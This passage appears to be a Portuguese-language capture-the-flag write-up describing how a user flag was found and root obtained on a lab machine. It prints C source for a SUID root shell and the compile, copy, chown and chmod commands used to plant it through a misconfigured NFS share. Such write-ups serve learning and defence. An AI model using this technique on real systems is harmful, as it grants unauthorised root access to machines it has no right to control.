

A flag referente ao usuário foi localizada no diretório /home/appsvc.


Escalação de privilégio - obtendo a root flag

A análise do arquivo /etc/exports evidenciou que o sistema estava configurado para permitir a montagem remota de uma partição via NFS, indicando a possibilidade de acesso externo ao compartilhamento.


A partir dessa configuração, foi possível explorar o compartilhamento NFS para inserir arquivos com bit SUID atribuídos ao usuário root, viabilizando a execução de binários com privilégios elevados.
Com base nisso, foi desenvolvido um arquivo malicioso em C configurado para definir o UID e o GID como 0, permitindo sua execução com privilégios de superusuário.
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
int main ()
{
setgid(0);
setuid(0);
system("/bin/bash");
return 0;
}

O binário foi compilado localmente na máquina antes de ser transferido para o ambiente alvo.

gcc teste.c -o teste -static



O binário foi então transferido para o diretório /tmp/malicious/, configurado como ponto de montagem do compartilhamento NFS, permitindo que o arquivo ficasse acessível no diretório /tmp do sistema alvo.
Antes da execução, foram ajustadas as permissões do binário, realizando a alteração de propriedade para o usuário root por meio do comando chown, além da configuração do bit SUID, garantindo que sua execução ocorresse com privilégios elevados.

cp teste /tmp/malicious/
sudo chown root:root teste
sudo chmod u+s teste




O binário malicioso foi então executado no sistema alvo, resultando na obtenção de privilégios elevados.


A flag de root se encontra em /root.

